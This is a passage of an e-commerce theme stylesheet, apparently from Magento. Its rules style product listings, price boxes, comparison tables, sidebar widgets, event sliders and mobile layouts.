  .products-list-ext .product-item-actions .actions-primary,
  .products-list-ext .product-item-actions .actions-secondary {
    display: block;
    float: none;
    vertical-align: baseline;
  }
  .products-list-ext .product-item-actions .actions-primary + .actions-secondary {
    padding-left: 0;
    margin-top: 15px;
  }
  .products-list-ext .product-item-actions .action.primary {
    width: 100%;
  }
}
.page-products .columns {
  padding-top: 60px;
  position: relative;
  z-index: 1;
}
.toolbar-amount {
  display: block;
  line-height: 32px;
  margin: 0;
  padding: 8px 0 0;
  vertical-align: middle;
}
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-products {
  margin-bottom: 14px;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter {
  display: none;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.products.wrapper + .toolbar {
  margin-top: 20px;
}
.sorter {
  float: right;
  padding: 8px 0 0;
}
.page-products .sorter {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-options {
  margin: 0 0 0 7px;
  width: auto;
}
.sorter-action {
  vertical-align: top;
  width: 32px;
  text-align: center;
  display: inline-block;
  text-decoration: none;
}
.sorter-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sorter-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 32px;
  color: inherit;
  content: '\e613';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sorter-action.sort-desc:before {
  content: '\e614';
}
.modes {
  display: none;
}
.limiter-options {
  width: auto;
  margin: 0 5px 0 7px;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: none;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  max-width: 100%;
  height: auto;
  display: block;
}
.category-image,
.category-description {
  margin-bottom: 20px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-photo {
  display: block;
}
.product-image-container .product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #7d7d7d;
  font-size: 1.2rem;
  margin: 10px 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.product.info.detailed .additional-attributes {
  width: auto;
}
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  padding: 4px 5px 10px 5px;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th {
  padding: 4px 30px 10px 0;
}
.block-bundle-summary .product-addto-links {
  display: none;
}
.product-social-links {
  margin: 0 0 20px;
  text-align: center;
}
.product-social-links .action.tocompare:before,
.product-items .item .action.tocompare:before,
.product-items .product-item .action.tocompare:before {
  content: '\e61e';
}
.product-items[class*="widget"] .product-item-actions .action.towishlist,
.products-related .product-item-actions .action.towishlist,
.products-upsell .product-item-actions .action.towishlist,
.product-items[class*="widget"] .product-item-actions .action.tocompare,
.products-related .product-item-actions .action.tocompare,
.products-upsell .product-item-actions .action.tocompare {
  display: none;
}
.product-info-main .product-info-price {
  margin-bottom: 15px;
}
.product-info-main .product-info-price .price-box {
  padding-bottom: 0;
  margin-bottom: 0;
}
.product-info-main .product-info-stock-sku {
  margin-top: 15px;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px #f5f5f5 solid;
}
.product-info-main .product-info-stock-sku > * {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.product-info-main .product-info-stock-sku > *:last-child {
  margin-right: 0;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  font-weight: 700;
  text-transform: uppercase;
}
.product-info-main .product.attribute.sku,
.product-info-main .product.attibute.sku {
  color: #7d7d7d;
}
.product-info-main .product.attribute.sku > .value,
.product-info-main .product.attibute.sku > .value {
  display: inline-block;
  vertical-align: top;
}
.product-info-main .product.attribute.sku .type,
.product-info-main .product.attibute.sku .type {
  font-weight: normal;
  display: inline-block;
  margin-right: 2px;
}
.product-info-main .product.attribute.overview,
.product-info-main .product.attibute.overview {
  margin: 15px 0;
}
.product-info-main .product.alert {
  margin: 10px 0;
}
.product-info-main .availability.only strong {
  font-weight: normal;
}
.product-info-main .page-title-wrapper .page-title {
  margin-bottom: 20px;
  line-height: 44px;
}
.product-info-main .product-reviews-summary {
  margin-top: 10px;
  margin-bottom: 10px;
}
.product-info-main .product-add-form {
  clear: both;
  border-bottom: 1px #f5f5f5 solid;
  margin-bottom: 10px;
}
.product-info-main .swatch-opt {
  margin-top: 10px;
}
.product-info-main .product-reviews-summary + .product.attribute.overview,
.product-info-main .product-reviews-summary + .product.attibute.overview {
  margin-top: 0;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product-info-main .product-items .price-box .price-including-tax + .price-excluding-tax,
.product-options-bottom .product-items .price-box .price-including-tax + .price-excluding-tax,
.product-info-main .price-box .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax,
.product-info-main .product-items .price-box .weee + .price-excluding-tax,
.product-options-bottom .product-items .price-box .weee + .price-excluding-tax,
.product-info-main .price-box .weee + .price-excluding-tax,
.product-options-bottom .price-box .weee + .price-excluding-tax,
.product-info-main .product-items .price-box .weee,
.product-options-bottom .product-items .price-box .weee,
.product-info-main .price-box .weee,
.product-options-bottom .price-box .weee {
  font-size: 1.4rem;
}
.product-info-main .product-items .price-box .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .product-items .price-box .price-including-tax + .price-excluding-tax .price,
.product-info-main .price-box .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
.product-info-main .product-items .price-box .weee + .price-excluding-tax .price,
.product-options-bottom .product-items .price-box .weee + .price-excluding-tax .price,
.product-info-main .price-box .weee + .price-excluding-tax .price,
.product-options-bottom .price-box .weee + .price-excluding-tax .price,
.product-info-main .product-items .price-box .weee .price,
.product-options-bottom .product-items .price-box .weee .price,
.product-info-main .price-box .weee .price,
.product-options-bottom .price-box .weee .price {
  font-size: 1.4rem;
  line-height: 16px;
  font-weight: normal;
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-size: 2.6rem;
  line-height: 26px;
  font-weight: normal;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax {
  color: inherit;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price {
  color: inherit;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: block;
  margin: 0 0 3px;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 2rem;
  line-height: 20px;
}
.product-info-main .special-price .price-container .price,
.product-options-bottom .special-price .price-container .price {
  font-size: 2rem;
  line-height: 20px;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-container,
.product-options-bottom .old-price .price-container {
  font-size: 2rem;
  line-height: 20px;
}
.product-info-main .old-price .price-container .price,
.product-options-bottom .old-price .price-container .price {
  font-size: 2rem;
  line-height: 20px;
}
.product-info-main .old-price .price-label,
.product-options-bottom .old-price .price-label {
  display: none;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ": ";
}
.product-info-main .table.grouped .price-box .price,
.product-options-bottom .table.grouped .price-box .price {
  font-size: 1.4rem;
  line-height: 14px;
  font-weight: 700;
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  margin: 20px 0;
}
.product-info-main .box-tocart .field.qty,
.product-options-bottom .box-tocart .field.qty {
  padding-right: 15px;
}
.product-info-main .box-tocart .field.qty .label,
.product-options-bottom .box-tocart .field.qty .label {
  display: inline-block;
}
.product-info-main .box-tocart .field.qty .control,
.product-options-bottom .box-tocart .field.qty .control {
  display: inline-block;
  margin-left: 5px;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  text-align: center;
}
.product-info-main .box-tocart div.mage-error[generated],
.product-options-bottom .box-tocart div.mage-error[generated] {
  display: inline;
}
.product-info-main .product-addto-links,
.product-options-bottom .product-addto-links {
  display: inline;
}
.product-info-main .product-addto-links .action,
.product-options-bottom .product-addto-links .action {
  margin-right: 7px;
}
.product-info-main .product-addto-links .action:last-child,
.product-options-bottom .product-addto-links .action:last-child {
  margin-right: 0;
}
.product-info-main .action.mailto.friend,
.product-options-bottom .action.mailto.friend {
  display: inline-block;
}
.product-info-main .product-addto-links + .action.mailto.friend,
.product-options-bottom .product-addto-links + .action.mailto.friend {
  margin-left: 7px;
}
.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart,
.bundle-options-container .box-tocart .action.tocart,
.product-info-main .box-tocart .action.instant-purchase,
.product-options-bottom .box-tocart .action.instant-purchase,
.bundle-options-container .box-tocart .action.instant-purchase {
  min-width: 170px;
  font-weight: 600;
}
.product-info-main .box-tocart .action.instant-purchase,
.product-options-bottom .box-tocart .action.instant-purchase,
.bundle-options-container .box-tocart .action.instant-purchase {
  margin-top: 15px;
}
.table.grouped .input-text.qty,
.product-info-main .input-text.qty,
.product-options-bottom .input-text.qty,
.bundle-options-container .input-text.qty {
  width: 52px;
  height: 52px;
  text-align: center;
}
.page-product-configurable .special-price .price-label {
  display: none;
}
.bundle-options-container .price-box {
  margin-top: 10px;
}
.bundle-options-container .price-box .price-wrapper .price {
  font-size: 2.6rem;
  line-height: 26px;
  font-weight: normal;
}
.bundle-options-container .price-box .price-including-tax + .price-excluding-tax {
  font-size: 1.4rem;
  line-height: 16px;
  font-weight: normal;
}
.prices-tier {
  background: #f5f5f5;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #aaaaaa;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:hover {
  color: #5bd2ec;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #aaaaaa;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0;
}
.block.related .block-actions {
  color: #a3a3a3;
  display: inline;
  font-size: 1.4rem;
  margin-left: 0;
}
.block.related .block-actions .label {
  display: none;
}
.block.related .block-title > strong {
  margin-right: 3px;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item-info {
  position: relative;
  display: inline-block;
  width: 100%;
}
.sidebar .product-items .product-item-info .product-item-photo {
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
}
.sidebar .product-items .product-item-details {
  margin: 0 0 0 85px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 10px;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 7px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  margin-bottom: 10px;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison .cell.label,
.table-comparison td:last-child {
  border-right: 1px solid #d1d1d1;
}
.table-comparison .cell {
  width: 140px;
  padding: 15px;
}
.table-comparison .cell .attribute.value,
.table-comparison .cell .attibute.value {
  width: 100%;
  overflow: hidden;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 1px solid #d1d1d1;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
}
.table-comparison .cell.attribute img {
  max-width: 100%;
  height: auto;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 15px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 15px 0;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-top: 0;
  padding-bottom: 0;
  text-align: right;
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 10px;
}
.table-comparison .action.tocart {
  white-space: nowrap;
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .product-item .product-item-name {
  margin-left: 22px;
}
.block-compare .action.delete {
  position: absolute;
  left: -6px;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 17px 0 0;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 10px 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .product-item {
  margin-left: 2%;
  width: calc((100% - 2%) / 2);
}
.block.widget .products-grid .product-item:nth-child(2n + 1) {
  margin-left: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 10px;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 10px 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #5bd2ec;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  padding: 8px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #333333;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 0;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
@media only screen and (max-width: 769px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 768px) {
  .abs-button-responsive-smaller,
  .product-info-main .box-tocart .actions .action.tocart,
  .product-options-bottom .box-tocart .actions .action.tocart,
  .bundle-options-container .box-tocart .actions .action.tocart,
  .product-info-main .box-tocart .actions .action.instant-purchase,
  .product-options-bottom .box-tocart .actions .action.instant-purchase,
  .bundle-options-container .box-tocart .actions .action.instant-purchase {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-icon-add-mobile,
  .block-wishlist-management .wishlist-add.item .add {
    display: block;
    text-decoration: none;
  }
  .abs-icon-add-mobile:before,
  .block-wishlist-management .wishlist-add.item .add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\e61c';
    font-family: 'icons-blank-theme';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name,
  .block-collapsible-nav .title {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 10px 40px 10px 15px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    position: absolute;
    right: 10px;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after,
  .block-collapsible-nav .title.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .account .toolbar .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages {
    float: none;
    margin-bottom: 25px;
  }
  .abs-shopping-cart-items-mobile .actions,
  .cart-container .form-cart .actions {
    text-align: center;
  }
  .abs-shopping-cart-items-mobile .action.update,
  .abs-shopping-cart-items-mobile .action.continue,
  .abs-shopping-cart-items-mobile .action.clear,
  .cart-container .form-cart .action.update,
  .cart-container .form-cart .action.continue,
  .cart-container .form-cart .action.clear {
    margin: 0 auto 10px;
  }
  .abs-shopping-cart-items-mobile .action.update,
  .abs-shopping-cart-items-mobile .action.clear,
  .cart-container .form-cart .action.update,
  .cart-container .form-cart .action.clear {
    display: block;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    position: relative;
    padding-top: 41px;
  }
  .columns .column.main {
    max-width: 100%;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
